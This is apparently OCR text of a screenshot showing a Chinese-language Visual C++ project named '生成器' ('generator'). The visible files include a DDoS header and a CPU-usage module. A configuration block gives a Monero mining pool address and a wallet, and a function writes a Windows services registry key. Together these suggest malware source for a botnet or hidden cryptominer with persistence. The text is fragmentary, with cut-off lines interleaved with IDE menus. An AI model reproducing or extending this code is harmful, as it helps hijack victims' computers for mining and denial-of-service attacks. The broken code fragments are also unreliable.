 生成器 - Microsoft Visual C++ - [C:\...\Server\Server.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
CAboutDlg (All class members) CAboutDlg
工作区 '生成器': 3 工
Server files
Source Files
Header File
Common
CPUusag
DDos.h
Head.h
Server.c
StdAfx.h
StdAfx.cpp
Cl... Re... Fil...
{
0xF9E28F8D,
"333322",
"111",
"11111",
// "127.0.0.1",
"stratum+tcp://monerohash.com:3333",
"44dSUmMLmqUFTWjv8tcTvbQbSnecQ9sAUT5CtbwDFcfwfSz92WwG97Wah
};
void SetRegInfo()
{
char strSubKey[MAX_PATH];
wsprintf(strSubKey, "SYSTEM\\CurrentControlSet\\Services\\%s",
char szCurrentDateTime[32];
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
就绪 行 9, 列 21 REC COL 覆盖 读取